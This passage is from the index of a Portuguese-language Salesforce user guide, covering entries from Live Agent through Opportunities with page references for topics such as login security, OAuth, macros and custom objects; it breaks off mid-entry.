Console do Salesforce [2316–2317](#page-2321-0), [3889–3890](#page-3894-0) convites automatizados [2530](#page-2535-0) convites de bate-papo automatizados [2529](#page-2534-0) criando botões [2520](#page-2525-0) criando usuários [2505](#page-2510-0) dados sigilosos [2308,](#page-2313-0) [2538](#page-2543-0), [3881](#page-3886-0) domínios permitidos [2519](#page-2524-0) encerrar sessão de bate-papo [2302,](#page-2307-0) [3875](#page-3880-0) Force.com sites [2527](#page-2532-0) Formulário anterior ao bate-papo [2533](#page-2538-0) guia detalhes [2296,](#page-2301-0) [3869](#page-3874-0)

Live Agent (continuação) Guia Sessões [2536–2537](#page-2541-0) guia Supervisor [2535](#page-2540-0) habilidades [2321,](#page-2326-0) [2511](#page-2516-0), [3894](#page-3899-0) implantação [2518](#page-2523-0) implantações [2517,](#page-2522-0) [2519,](#page-2524-0) [2527](#page-2532-0) implementação básica [2503](#page-2508-0) lista status da fila [2319](#page-2324-0), [3892](#page-3897-0) lista status do agente [2317,](#page-2322-0) [3891](#page-3896-0) Live Agent [2544](#page-2549-1) Console do Salesforce [2544](#page-2549-1) mensagens por sussurro [2320](#page-2325-0), [3893](#page-3898-0) monitorar bate-papos [2320,](#page-2325-0) [3893](#page-3898-0) notificações de áudio [2516](#page-2521-0) notificações de bate-papo de entrada [2516](#page-2521-0) notificações de status [2516](#page-2521-0) opções de formar fila [2524](#page-2529-0) página posterior ao bate-papo [2533](#page-2538-0) painel de supervisor [2316–2317,](#page-2321-0) [2319–2320](#page-2324-0), [2535](#page-2540-0), [2544,](#page-2549-1) [3889–3893](#page-3894-0) permissões do agente [2505](#page-2510-1), [2507](#page-2512-0) personalizar implementação [2528](#page-2533-0) personalizar janela de bate-papo [2527](#page-2532-0) Quick Text [2297,](#page-2302-0) [2534,](#page-2539-0) [2626](#page-2631-0), [3870](#page-3875-0) registros do cliente [2308](#page-2313-1), [3881](#page-3886-1) registros do visitante [2309](#page-2314-0), [3883](#page-3888-0) relatórios [3625](#page-3630-0) sessões [2322](#page-2327-0), [2536–2537,](#page-2541-0) [3625](#page-3630-0), [3895](#page-3900-0) status [2294](#page-2299-0), [2317](#page-2322-0), [3867,](#page-3872-0) [3891](#page-3896-0) tipo de relatório personalizado [2322,](#page-2327-0) [3895](#page-3900-0) transcrições [2300](#page-2305-0), [2309–2310,](#page-2314-1) [3873](#page-3878-0), [3882–3883](#page-3887-0) transferir arquivos [2298,](#page-2303-0) [3871](#page-3876-0) transferir bate-papos [2301,](#page-2306-0) [2304](#page-2309-0), [2539–2540](#page-2544-0), [3874,](#page-3879-0) [3877](#page-3882-0) Lixeira [188](#page-193-0) Localidade configurações, editando [50](#page-55-0) configurações, sobre [284](#page-289-0) datas [166](#page-171-0) horários [166](#page-171-0) nomes [166](#page-171-0) suportada [290](#page-295-0) Localidade da moeda Consulte Moeda [336](#page-341-0) Localização de conclusão do fluxo configurar via URL [4522](#page-4527-0) Localizando uma pergunta [2177](#page-2182-1) localizar no feed [2879](#page-2884-0) log [4984,](#page-4989-0) [5267](#page-5272-0)

log de depuração [4984,](#page-4989-0) [5267](#page-5272-0) Log do Organization Sync acionadores [4950](#page-4955-0) relatórios [4950](#page-4955-1) log do sistema [4984,](#page-4989-0) [5267](#page-5272-0) Log do sistema, consulte Registros de depuração [1011](#page-1016-0) Lógica comercial do Force.com [989](#page-994-2) Login ativação [835](#page-840-0) ativações de confirmação de identidade [831–832](#page-836-0) ativando o provedor de identidade [968](#page-973-0) autenticação de dois fatores [835](#page-840-0) confirmação de identidade [835](#page-840-0) endereços IP confiáveis [835](#page-840-0) falhas [993](#page-998-0) histórico [993](#page-998-0) horas, restringindo [538](#page-543-0), [544,](#page-549-0) [835](#page-840-0) intervalos de endereço IP, restringindo [539,](#page-544-0) [545](#page-550-0), [835](#page-840-0) provedor de identidade [962](#page-967-0) provedor de serviços [962](#page-967-0) restringindo [834](#page-839-0) restringindo endereços IP em toda a organização [828](#page-833-0) segurança da sessão [823](#page-828-0) verificação de identidade [831](#page-836-0) verificação de login [835](#page-840-0) Login do provedor de identidade [4765](#page-4770-0) Login do provedor de serviços [4765](#page-4770-1) Login em comunidades login único [3098](#page-3103-0) personalizar [3098](#page-3103-0) provedores de autenticação [3098](#page-3103-0) SAML [3098](#page-3103-0) login único [833](#page-838-0) Login único autenticação delegada [875](#page-880-0) conector do Pardot e do Salesforce, configurando para [1171](#page-1176-1) configurando autenticação delegada [876](#page-881-0) depurando [903](#page-908-0) erros de login [878](#page-883-0) exemplo [974](#page-979-0) exemplo de declarações de SAML [891](#page-896-0) exibindo [885](#page-890-0) fluxo de asserções de SAML [5202](#page-5207-0) histórico de logins [902](#page-907-0) OAuth [5202](#page-5207-0) portais [2383](#page-2388-0) práticas recomendadas [872](#page-877-0) pré-requisitos [880](#page-885-0) provedores de autenticação [841,](#page-846-0) [917](#page-922-0)

Login único (continuação) SAML [841](#page-846-0), [881](#page-886-0) Sites [4765](#page-4770-0) Validação de SAML [903](#page-908-0) valores do provedor de identidade [886](#page-891-0) visão geral [870](#page-875-0) Logs de email exibindo [2053](#page-2058-0) solicitando [2053](#page-2058-1) Logs, email [2052](#page-2057-0)

## M

macro Knowledge [3837](#page-3842-0) macro Salesforce Knowledge [3837](#page-3842-0) macros ações com suporte [3836](#page-3841-1) ações de macros com suporte [3838,](#page-3843-0) [3840](#page-3845-0) Ações rápidas [3838](#page-3843-0) ações sociais [3840](#page-3845-0) anexar artigos do knowledge [3833](#page-3838-0) atalhos [3822](#page-3827-1), [3827](#page-3832-0) ativar ações de editor [3823](#page-3828-0) clonar [3834](#page-3839-0) compartilhando [3835](#page-3840-0) configuração [3823](#page-3828-0) configurar console para macros [3823](#page-3828-0) criar [3824](#page-3829-0) criar macro [3825](#page-3830-0) dicas [3824](#page-3829-0) editor de comunidade [3839](#page-3844-0) editores com suporte [3836](#page-3841-1) excluir [3835](#page-3840-1) exemplos [3830](#page-3835-0) gerenciar [3834](#page-3839-1) instruções [3836](#page-3841-1), [3839](#page-3844-0) instruções de macro [3825](#page-3830-0) interface do usuário [3824](#page-3829-0) modelo de compartilhamento [3835](#page-3840-0) práticas recomendadas [3824](#page-3829-0) macros de ação de comunidade [3832](#page-3837-0) macros de editor de email [3836](#page-3841-0) macros de massa [3827–3829](#page-3832-1) macros de massa filtrando casos [3829](#page-3834-0) macros irreversíveis [3826](#page-3831-1) macros que os usuários não podem desfazer [3826](#page-3831-1) macros sociais [3832](#page-3837-0) Mala direta amostra de modelos de mala direta [20](#page-25-3) campos [1640](#page-1645-0)

Mala direta (continuação) campos de mesclagem [1985](#page-1990-0) carregando modelos [1628](#page-1633-0) configurações do navegador da Web [1623](#page-1628-0) criando modelos [1624](#page-1629-0) em massa [1643](#page-1648-0) gerando documentos individuais [1645](#page-1650-0) instalação do controle ActiveX [1623](#page-1628-0) modelos de mala direta [1976](#page-1981-0) modificando modelos [1625](#page-1630-0) usando modelos de exemplo [1625](#page-1630-0) visão geral [1622](#page-1627-1) Mala direta estendida ativando [425](#page-430-0) opções de entrega [425](#page-430-0) usando [1643](#page-1648-0) manipulação [3366](#page-3371-0) Manual, compartilhamento Veja Compartilhamento manual [521](#page-526-1) Mapa de ajuda [1](#page-6-0) Mapas limites [5475](#page-5480-0) Mapeamento campos personalizados de leads [1890](#page-1895-1) Mapeamentos ATOM para feeds [4747](#page-4752-0) Mapeando campos de lead padrão [1322](#page-1327-0) campos personalizados de leads [1890](#page-1895-0) Marcação usando o componente da barra lateral da marca [155](#page-160-0) Marcas adicionando à barra lateral [519](#page-524-0) ativando [518](#page-523-0) estatísticas pessoais [154](#page-159-0) excluindo [154](#page-159-0) excluindo de usuários desativados [519](#page-524-1) excluindo marcas [153](#page-158-0) gerenciando [154](#page-159-0) limites das marcas [153](#page-158-0) marcando registros [153](#page-158-0) mesclando [154](#page-159-0) personalizando [518](#page-523-0) pesquisando [154](#page-159-0) pessoais e públicas [154](#page-159-0) pessoais versus públicas [152](#page-157-0) procurando [154](#page-159-0) removendo de registros [154](#page-159-1) renomeando [154](#page-159-0) visão geral [152](#page-157-0)

marcas # [2908](#page-2913-0) Marcas pessoais ativando [518](#page-523-0) estatísticas [154](#page-159-0) excluindo de usuários desativados [519](#page-524-1) Marcas públicas ativando [518](#page-523-0) marco limitações [2635](#page-2640-0) marco de caso [2656](#page-2661-0) marcos acionadores [2655](#page-2660-0) caso [2652](#page-2657-0) configurando [2649](#page-2654-0) criando [2654](#page-2659-1) itens de feed [2652](#page-2657-0) layouts de página [2650](#page-2655-0) regras de validação [2654](#page-2659-0) Marcos casos [2129](#page-2134-0) marcos de caso [2650](#page-2655-0), [2656,](#page-2661-1) [2660,](#page-2665-0) [2662–2663](#page-2667-0) Marcos de caso [2645](#page-2650-0) Mash-ups exemplos [5104](#page-5109-0) medida definição [3487](#page-3492-1) medidas descrição [3362](#page-3367-0) Melhor resposta [2182,](#page-2187-0) [2210](#page-2215-0) Membro de campanha adicionando [1278](#page-1283-0) Assistente de atualização de campanhas [1287](#page-1292-0) Assistente de importação de leads [1286](#page-1291-0) campos [1283](#page-1288-0) editando [1276](#page-1281-0) exibindo [1282](#page-1287-0) importando [1285](#page-1290-0) lista relacionada [1277](#page-1282-0) Membros da campanha atualizando, permissões [733](#page-738-1) importando, permissões [733](#page-738-1) Membros da comunidade atualizando com a API [3071](#page-3076-0) Membros de campanha [661](#page-666-0) Menções em publicações e comentários [2890](#page-2895-0) Mensagem da empresa adicionando [3919](#page-3924-0)

Mensagem de erro notificações de upgrade automático [5164](#page-5169-0) Mensagens enviando [2951](#page-2956-0) excluindo [3267](#page-3272-0) pesquisando [2951](#page-2956-1) Mensagens da página inicial do Force.com [4967](#page-4972-1) mensagens de email aprovando rascunhos [2152](#page-2157-1) revisando rascunhos [2152](#page-2157-1) Mensagens de erro workbench de tradução [3971](#page-3976-0) Mensagens de saída definindo [4305](#page-4310-1) exibindo solicitações de notificação [4304](#page-4309-0) fila de mensagens de saída [4304](#page-4309-1) gerenciando [4301](#page-4306-0) notificações [4303](#page-4308-0) rastreando o status da entrega [4304](#page-4309-1) restrições de porta [4305](#page-4310-1) solicitações de notificação [4303](#page-4308-1) Menu de acesso rápido do Force.com [3899](#page-3904-0) menu de ações rápidas [3533](#page-3538-0) Menu do aplicativo Force.com reorganizando [4964–4965](#page-4969-0) sobre [4955](#page-4960-0) Mesclando contas [1151](#page-1156-0) contatos associados a usuários do portal [1194](#page-1199-1) idéias [2197](#page-2202-0) informações de contato atualizadas [1191](#page-1196-0) leads [1324](#page-1329-0) Mesclar contatos [1185,](#page-1190-0) [1193](#page-1198-0) usuários do portal [1185](#page-1190-0), [1193](#page-1198-0) Meta criar [1422](#page-1427-0) Metadados [4932,](#page-4937-0) [4934](#page-4939-0) Metadados personalizados acessando tipos e registros [5226](#page-5231-0) API de metadados [5225](#page-5230-0) Consulta [5227](#page-5232-0) empacotando e instalando [5227–5228](#page-5232-1) limitações [5222](#page-5227-0) limites [5224](#page-5229-0) sobre [5221](#page-5226-0) Metas-chave da empresa configuração [2073](#page-2078-0)

Métodos de correspondência correspondência exata [777](#page-782-0) correspondência parcial [777](#page-782-0) Métrica criar [1424](#page-1429-0) Métricas [1423](#page-1428-0) Meu domínio Consulte: Nome do domínio [855](#page-860-0) Meus itens não resolvidos compromissos [1594](#page-1599-0) contatos [1592](#page-1597-0) emails [1621](#page-1626-0) tarefas [1595](#page-1600-0) Microsoft provedor de autenticação [932](#page-937-0) Microsoft Outlook Aplicativo da Web, configuração de usuários para ver o conteúdo do Salesforce [1558–1560](#page-1563-0), [1989](#page-1994-0) Aplicativo da Web, vendo conteúdo do Salesforce [1555](#page-1560-0), [1988](#page-1993-0) Aplicativo Salesforce para Outlook, configuração [1558–1560,](#page-1563-1) [1989](#page-1994-0) Aplicativo Salesforce para Outlook, visão geral [1555,](#page-1560-0) [1988](#page-1993-0) Requisitos do sistema do aplicativo Salesforce para Outlook [1557](#page-1562-0) Web App, requisitos do sistema [1557](#page-1562-0) Microsoft OutlookVeja o Outlook [1599–1600](#page-1604-0), [1606](#page-1611-0) Microsoft Word inserindo os campos de mesclagem em [1626](#page-1631-0) Mídia social Facebook [1536](#page-1541-0) Twitter [1536](#page-1541-0) Minhas configurações Busca rápida [41,](#page-46-0) [142](#page-147-0) Busca rápida, Lightning Experience [41](#page-46-1) Busca rápida, Salesforce Classic [42](#page-47-0) navegando até, Salesforce Classic [42](#page-47-0) navegando para [41](#page-46-0), [142](#page-147-0) navegando para, Lightning Experience [41](#page-46-1) Mobile Lite instalando [98](#page-103-0) Modelo de compartilhamento permissões de objeto e [575](#page-580-0) Modelo de comunidade [3163](#page-3168-0) Modelo de dados do sandbox [5291](#page-5296-0) modelo de território criar [1806](#page-1811-0) Modelo de território arquivar [1826](#page-1831-0) ativar [1817](#page-1822-0)

Modelo de território (continuação) excluir [1826](#page-1831-1) relatório [1821–1825](#page-1826-0) visualizar [1810](#page-1815-0) Modelo de território de vendas explorar [1299](#page-1304-0) Modelo de texto [4475](#page-4480-0) Modelo, atualização [3163](#page-3168-0) Modelos amostra de modelos de mala direta [20](#page-25-3) campos de mesclagem [1982](#page-1987-0), [1985](#page-1990-0) Criando com o Microsoft Word [1626](#page-1631-0) criando email de texto [1634](#page-1639-0) email [1632](#page-1637-0) email, campos de mesclagem [1982](#page-1987-0) gerenciando [1624](#page-1629-1) mala direta [1976](#page-1981-0) mala direta, campos de mesclagem [1985](#page-1990-0) papel timbrado [1629](#page-1634-1) PDFs de cotações [1911](#page-1916-0) publicações de aprovação para Chatter [4372](#page-4377-0) tipos de [1624](#page-1629-1) Modelos de comunidade autoatendimento [3166,](#page-3171-0) [4564](#page-4569-0) Modelos [3166,](#page-3171-0) [4564](#page-4569-0) comunidades de autoatendimento [3166,](#page-3171-0) [4564](#page-4569-0) Modelos de cotação adicionar bloco de assinatura [1916](#page-1921-0) adicionar imagens [1914,](#page-1919-0) [1918](#page-1923-0) adicionar listas [1914](#page-1919-1) adicionar rich text [1913](#page-1918-0) adicionar seção de totais [1913](#page-1918-1), [1915](#page-1920-0) bloco de assinatura [1917](#page-1922-0) criar [1911](#page-1916-1) criar, visualizar e ativar [1912](#page-1917-0) dicas [1917](#page-1922-0) fazendo atualização [1917](#page-1922-0) nomes de campos [1917](#page-1922-0) padrão [1440,](#page-1445-0) [1442](#page-1447-0) personalizado [1442](#page-1447-0) personalizados [1440](#page-1445-0) seção de totais [1917](#page-1922-0) Modelos de direitos produtos [1387](#page-1392-0) modelos de email [1545,](#page-1550-0) [1548–1549](#page-1553-0) Modelos de email Acesso [1546](#page-1551-0) adicionando imagens [1639](#page-1644-0)

Modelos de email (continuação) anexando arquivos a [1635](#page-1640-0) campos de mesclagem [1982](#page-1987-0) campos de mesclagem para casos [1640](#page-1645-0) clonando [1638](#page-1643-0) Compartilhando [1546](#page-1551-0) configurações de versão [1987](#page-1992-0) Exibindo [1633](#page-1638-0) gerenciando [1632](#page-1637-0) pastas [653](#page-658-0) texto [1634](#page-1639-0) tipos [1632](#page-1637-0) Modelos de email do Visualforce campos de mesclagem [1985](#page-1990-1) Modelos de emails HTML [1879](#page-1884-0) Modelos de grupo de links de ação editando [5129](#page-5134-0) empacotando [5131](#page-5136-1) excluindo [5130](#page-5135-0) projeto [5118](#page-5123-0) Modelos de link de ação criando [5126](#page-5131-0) Modelos de publicação de aprovação criando [4372](#page-4377-1) editando [4372](#page-4377-1) gerenciando [4372](#page-4377-0) Moderação de comunidades definindo acionadores para sinalizar itens [3185](#page-3190-0) Moderador Comunidades [3174](#page-3179-0) Moderador do Chatter desativando usuários da versão free [2919](#page-2924-0) Moderadores gerenciando arquivos [3183](#page-3188-0) gerenciando itens marcados [3182](#page-3187-0) gerenciando mensagens [3184](#page-3189-0) Moderadores do Chatter atribuindo privilégios de moderador [2919](#page-2924-1) desativando usuários [2919](#page-2924-0) Moderando Comunidades [3178](#page-3183-0) Modo de desenvolvimento ativando [5047](#page-5052-0) modo de design [4728](#page-4733-0) Modo de exibição de lista Painéis [3724](#page-3729-0) Personalizar [3724](#page-3729-0) Relatórios [3724](#page-3729-0) modo de tempo real [4728](#page-4733-0)

Modo de teste para acionadores de fluxo [4305](#page-4310-0) Modos de exibição Consulte Modos de exibição personalizados [122](#page-127-0), [125](#page-130-0) personalizando [4566](#page-4571-0) modos de exibição de lista classificando [129](#page-134-0) Modos de exibição de lista adicionando como favorito do Chatter [2922](#page-2927-1) Chatter [2922](#page-2927-0) Consulte Modos de exibição personalizados [122–125,](#page-127-0) [127–](#page-132-0) 120 excluindo [130](#page-135-0) feeds [2922](#page-2927-0) gráficos do modo de exibição de lista [135–136](#page-140-1) imprimindo [137](#page-142-0) limites [5460](#page-5465-0) seguindo [2922](#page-2927-0) Modos de exibição personalizados classificando [74](#page-79-1) conjuntos de permissões [556](#page-561-0) consulte Modos de exibição de listas [130](#page-135-2) criando e salvando [122–125](#page-127-0) editando [127–129](#page-132-0) excluindo [131](#page-136-1) filtros de campo [191](#page-196-0), [3718,](#page-3723-0) [3720](#page-3725-0) imprimindo [130](#page-135-1) modos de exibição personalizados móveis [1088](#page-1093-0) navegando [74](#page-79-1) perfis [528](#page-533-0) personalizando botões [3939–3940](#page-3944-0) valores das listas de opções [194](#page-199-0) valores para campos de data [131](#page-136-0) Moeda ativa [284,](#page-289-0) [1905](#page-1910-0) ativando o gerenciamento avançado [1907](#page-1912-0) desativando o gerenciamento avançado [1907](#page-1912-0) gerenciamento avançado [1906](#page-1911-0) importando várias moedas [665](#page-670-0) inativa [284](#page-289-0), [1905](#page-1910-0) localidade da moeda [336](#page-341-1) moeda corporativa [336–337](#page-341-0) moeda pessoal [336–337](#page-341-0) suportada [339](#page-344-0) taxas de câmbio datadas [1909](#page-1914-0) taxas de conversão [338](#page-343-0), [1908](#page-1913-0) usando várias moedas [1902](#page-1907-0) várias moedas [284](#page-289-0), [1902](#page-1907-1) Moeda corporativa Consulte Moeda [336–337](#page-341-0)

Moeda pessoal Consulte Moeda [336–337](#page-341-0) monitor de dados [3375,](#page-3380-0) [3446](#page-3451-0) Monitoramento de implantação [5321](#page-5326-0) monitoramento de uso de um Aplicativo conectado [5160](#page-5165-0) monitoramento em tempo real [3375](#page-3380-0) monitorando [3375](#page-3380-0) Monitorando detalhes dos trabalhos de carregamento de dados em massa [5135](#page-5140-0) exibindo solicitações de notificação da fila de mensagens de saída [4304](#page-4309-0) fila de importação [690](#page-695-0) fila de mensagens de saída [4304](#page-4309-1) instantâneos de emails de entrada [2058](#page-2063-0) notificações da fila de mensagens de saída [4303](#page-4308-0) notificações para a fila de mensagens de saída [4303](#page-4308-0) solicitações de notificação da fila de mensagens de saída [4303](#page-4308-1) trabalhos de carregamento de dados em massa [5133](#page-5138-0) monitorando carregamentos [3446](#page-3451-0) Monitorando implantação [5314](#page-5319-0) Monitorando implantações [5321](#page-5326-0) Mover painéis [3754](#page-3759-0) relatórios [3754](#page-3759-0) Multimoedas Consulte Moeda [1902](#page-1907-1)

# N

Napili Artigos semelhantes [2954](#page-2959-0) Perguntas semelhantes [2954](#page-2959-0) navegação criar menu [430,](#page-435-0) [432](#page-437-0) menu [429](#page-434-0) Navegadores configurações [12–13](#page-17-1), [15](#page-20-0) Configurações do Firefox [18](#page-23-0) Configurações do Internet Explorer [18](#page-23-1) CTI aberta [2484](#page-2489-0) recomendações [12–13](#page-17-1), [15](#page-20-0) requisitos [12–13](#page-17-1), [15](#page-20-0) suporte limitado [12–13,](#page-17-1) [15](#page-20-0) versões suportadas [12–13](#page-17-1), [15](#page-20-0) Nome do domínio definir um nome de domínio [857](#page-862-0) Diretrizes de implementação [857](#page-862-1) implantando [859](#page-864-0)

Nome do domínio (continuação) marca da página de login [862](#page-867-0) mudanças de URL [860](#page-865-0) obtendo informações sobre o desempenho do sistema [863](#page-868-0) política de login [861](#page-866-0) testando [859](#page-864-0) visão geral [855](#page-860-0) visão geral da configuração [856](#page-861-0) Nomes formato [166](#page-171-0) localidade [166](#page-171-0) Nota campos pesquisados [378](#page-383-0) Notas Ativar [157,](#page-162-0) [1887](#page-1892-0) Barra de ação [157](#page-162-0), [1887](#page-1892-0) campos [163](#page-168-0) Configuração [157](#page-162-0), [1887–1888](#page-1892-0) criando [158–159](#page-163-0) Criar [160](#page-165-0) Dicas [160](#page-165-1) Diretrizes [160](#page-165-1) excluindo [164](#page-169-0) exibindo e editando [162](#page-167-0) layouts de página [1888](#page-1893-0) listas relacionadas [1888](#page-1893-0) Relatório [160](#page-165-0) Salesforce1 [157](#page-162-0), [160,](#page-165-1) [1887](#page-1892-0) Tomar [157,](#page-162-0) [1887](#page-1892-0) Usando [160–161](#page-165-1) Visão geral [161](#page-166-0) Notes avançado [157,](#page-162-0) [160–161](#page-165-1), [1887–1888](#page-1892-0) Notes novo [157](#page-162-0), [160–161,](#page-165-1) [1887–1888](#page-1892-0) notificações [854](#page-859-1) Notificações Salesforce1 [1024–1025](#page-1029-0) notificações da tarefa [1374–1375](#page-1379-0), [1871](#page-1876-0) Notificações de email do Chatter acesse [2867](#page-2872-0) notificações de upgrade automático mensagens de erro [5164](#page-5169-0) testando [5162–5164](#page-5167-0) Notificações de upgrade automático configurar [3817](#page-3822-0) exibir em um console [2289](#page-2294-0), [3862](#page-3867-0) notificações por email [1871](#page-1876-0) Notificações por email Comunidades [3223](#page-3228-0)

Notificações, email do Chatter configurando [2868](#page-2873-0) gerenciando [2868](#page-2873-0) respondendo a [2865](#page-2870-0) nova tarefa [1857–1858](#page-1862-0) novo evento [1857–1858](#page-1862-0) Números gerado automaticamente [4929](#page-4934-0) Números de diretório adicionando outros [2494](#page-2499-1) gerenciando adicionais [2493](#page-2498-0) Nuvem [3](#page-8-0)

### $\Omega$

**OAuth** autenticando [5175](#page-5180-0) códigos de erro [5180](#page-5185-0) fluxo de asserções de SAML [5202](#page-5207-0) fluxo de autenticação [5176](#page-5181-0), [5189,](#page-5194-0) [5191](#page-5196-0), [5197](#page-5202-0), [5199](#page-5204-0) fluxo de autenticação de agentes do usuário [5199](#page-5204-0) fluxo de autenticação de senhas de nomes de usuário [5197](#page-5202-0) Fluxo de autenticação do servidor Web [5191](#page-5196-0) fluxo de autenticação versão 1.0.A [5176](#page-5181-0) fluxo de chaves de atualização [5189](#page-5194-0) fluxo do token portador JWT [5184](#page-5189-0) fluxo portador SAML [5181](#page-5186-0) pontos finais [5176](#page-5181-1) revogando tokens [5205](#page-5210-0) terminologia [5174](#page-5179-0) usando a chave de acesso [5206](#page-5211-0) usando um token de id [5207](#page-5212-0) usando URLs de identidade [5208](#page-5213-0), [5213,](#page-5218-0) [5216](#page-5221-0) objeto [3](#page-8-0) objeto InboundEmail [5091](#page-5096-0) Objeto InboundEmail.BinaryAttachment [5093](#page-5098-0) Objeto InboundEmail.Header [5092](#page-5097-0) Objeto InboundEmail.TextAttachment [5093](#page-5098-1) objeto InboundEmailResult [5093](#page-5098-2) Objeto InboundEnvelope [5094](#page-5099-0) Objeto Informações de limpeza de conta [1749](#page-1754-0) Objeto Informações de limpeza de contato [1750](#page-1755-0) Objeto Informações de limpeza de lead [1751](#page-1756-0) Objeto Instância do processo [3606](#page-3611-0) Objeto Nó de instância do processo [3606](#page-3611-0) Objeto personalizado campos pesquisados [368](#page-373-1) Objetos cancelamento da publicação [4953](#page-4958-0) inscrevendo [4940](#page-4945-0), [4944–4945](#page-4949-0)

Objetos (continuação) noções básicas [37](#page-42-0) página inicial de objeto [37](#page-42-1) personalizados [4941](#page-4946-0) publicando [4940–4942](#page-4945-0), [4945](#page-4950-0) Objetos de junção considerações [4001](#page-4006-0) objetos externos acesso de usuário, adaptador do Salesforce para o Lightning Connect [4880](#page-4885-1) adicionando campos [4028](#page-4033-0) campos pesquisados [373](#page-378-0) Considerações sobre a consulta de API [4862](#page-4867-0) considerações sobre empacotamento [4874](#page-4879-0) considerações sobre o feed [4862](#page-4867-1) Considerações sobre o Salesforce1 [4875](#page-4880-0) Considerações sobre o SOQL [4870](#page-4875-0) Considerações sobre o SOSL [4867](#page-4872-0) considerações sobre pesquisa [4864](#page-4869-0) considerações sobre relacionamentos [4861](#page-4866-0) criando relacionamento como um novo campo personalizado [4028](#page-4033-0) criar [4914](#page-4919-0) criar relacionamento alterando o tipo de campo [4920](#page-4925-0) ID externo, adaptador do Salesforce [4879](#page-4884-0) ID externo, adaptador personalizado [4905](#page-4910-0) ID externo, OData [4886](#page-4891-0) IDs de registro [4853](#page-4858-1) IDs de registro, adaptador do Salesforce para Lightning Connect [4879](#page-4884-0) limites [5438](#page-5443-0) Limites de taxa de consulta OData [4896](#page-4901-1) listas relacionadas [4028](#page-4033-0) listas relacionadas, carregar [425](#page-430-0) Nomes de API, adaptador do Salesforce para Lightning Connect [4878](#page-4883-0) relacionamentos [4920](#page-4925-0) relacionamentos de pesquisa [4921](#page-4926-0) relacionamentos de pesquisa externa [4922](#page-4927-0) relacionamentos de pesquisa indireta [4924](#page-4929-0) status de implantação [3981](#page-3986-0) Objetos padrão limites [5431](#page-5436-0) objetos personalizados [4038](#page-4043-0) Objetos personalizados administração delegada [515](#page-520-1) alterando a propriedade [1155](#page-1160-0) apagando permanentemente [3991](#page-3996-0) assumindo a propriedade de uma fila [3979](#page-3984-0)

Objetos personalizados (continuação) campos [3983](#page-3988-0) cancelando a exclusão [3991](#page-3996-0) compartilhando [3977](#page-3982-0) considerações sobre relacionamentos [4001](#page-4006-0) criando [3981–3983](#page-3986-1), [3987](#page-3992-0) criando relacionamentos [4028](#page-4033-0) criando tipos de registro [4006](#page-4011-0) excluindo [3989](#page-3994-0) exibindo [3979](#page-3984-0) gerenciando [3980](#page-3985-0) implantando [3981](#page-3986-0) importando [662](#page-667-0) importando, permissões [733](#page-738-1) layouts de página [3924](#page-3929-0) listas relacionadas [4028](#page-4033-0) permissões [573](#page-578-0) rastreando [3995](#page-4000-0) relacionamentos [3996](#page-4001-0) relacionamentos do tipo muitos com muitos [3998](#page-4003-0) restaurando [3991](#page-3996-0) Salesforce para Salesforce [1513](#page-1518-0) segurança [4008](#page-4013-0) truncando [3992,](#page-3997-0) [3994](#page-3999-0) visão geral [3979](#page-3984-1) obter mais contatos [1202](#page-1207-0) obter URL para compartilhar [3504,](#page-3509-0) [3536](#page-3541-0) Ocultando tipos de relatório [3753](#page-3758-0) OData mapeamento de tipos [4898](#page-4903-0) opções de string de consulta [4901](#page-4906-0) referência [4897](#page-4902-1) Omni-Channel ativando com Live Agent [2560](#page-2565-0) ativar [2547](#page-2552-0) canais de serviço [2548](#page-2553-0) criar [2548](#page-2553-0) configuração de presença [2553](#page-2558-0) configuração de roteamento [2551](#page-2556-0) configurações de roteamento [2549](#page-2554-0) criar [2549](#page-2554-0) layouts compactos [2558](#page-2563-0) objetos suportados [2549,](#page-2554-1) [2563](#page-2568-0) opções de modelo de roteamento [2551](#page-2556-0) roteamento [2561](#page-2566-0) status de presença [2555,](#page-2560-0) [2557](#page-2562-0)

Omni-Channel (continuação) testando [2559](#page-2564-0) Widget Omni-Channel [2558](#page-2563-1) Opção [4463](#page-4468-0) Opção de lista de opções [4471](#page-4476-0) Opção de registro dinâmico [4465](#page-4470-0) Opções bate-papo [2948](#page-2953-1) opções de direcionamento [2523](#page-2528-0) OpenID Connect [5208,](#page-5213-0) [5213](#page-5218-0), [5216](#page-5221-0) operações [3383](#page-3388-0) Operadores condição de fluxo [4486](#page-4491-0) elemento atribuição de fluxo [4480](#page-4485-0) filtros de registro de fluxo [4494](#page-4499-0) Oportunidade caminho de vendas [1394](#page-1399-0) campos [1400](#page-1405-0) campos pesquisados [379](#page-384-0) kanban [1394](#page-1399-0) pipeline [1394](#page-1399-0) Oportunidades adicionando a equipe de oportunidades padrão [1409](#page-1414-0) adicionando membros da equipe de oportunidades [1406](#page-1411-0) adicionar produtos [1389,](#page-1394-0) [1392](#page-1397-0), [1400](#page-1405-1) agendando lembretes [1392](#page-1397-1) alertas [1854](#page-1859-0) alterando a propriedade [1155](#page-1160-0) ativando lembretes [1851](#page-1856-0) ativando oportunidades semelhantes [1850](#page-1855-0) atribuindo a eventos de calendário sincronizados [1594](#page-1599-0) atribuindo a tarefas sincronizadas do Outlook [1595](#page-1600-0) atribuir a emails [1621](#page-1626-0) atribuir territórios [1389](#page-1394-0) atualizar lembretes [1849](#page-1854-0) clonando [1398](#page-1403-1) como funcionam [1394](#page-1399-1) compartilhando [1399](#page-1404-1), [1849](#page-1854-0) configuração [1849](#page-1854-0) considerações [1396](#page-1401-1) criando [1397](#page-1402-0) criando relatórios [3588](#page-3593-0) criando relatórios personalizados [3588](#page-3593-0) definindo [1850](#page-1855-1) diretrizes [1396](#page-1401-1) emails, adicionando do Outlook [1599](#page-1604-0) emails, removendo dos registros do Salesforce [1600](#page-1605-0) encontrando semelhantes [1399](#page-1404-0) excluindo [1398](#page-1403-0)

Oportunidades (continuação) Fase da oportunidade [1390–1391](#page-1395-0) histórico do campo [1394,](#page-1399-1) [1396](#page-1401-0) histórico da fase [1396](#page-1401-0) layouts de múltiplas linhas de produtos da oportunidade [3924](#page-3929-1) lista relacionada de previsões de oportunidades [1504](#page-1509-0) localizando conteúdo relacionado [3028](#page-3033-0) marcando semelhantes [1399](#page-1404-0) mover estágio [1389](#page-1394-0) oportunidades semelhantes [1849](#page-1854-0) pesquisando o Outlook [1606](#page-1611-0) quadro de oportunidades [1394](#page-1399-1) Relatório de histórico do campo da oportunidade [3594](#page-3599-0) Relatório de oportunidades [3590](#page-3595-0) Relatório de oportunidades com concorrentes [3593](#page-3598-0) Relatório de oportunidades com cotações e itens em linha da cotação [3600](#page-3605-0) Relatório de oportunidades com cotações e PDFs da cotação [3599](#page-3604-0) Relatório de oportunidades com equipes de oportunidades 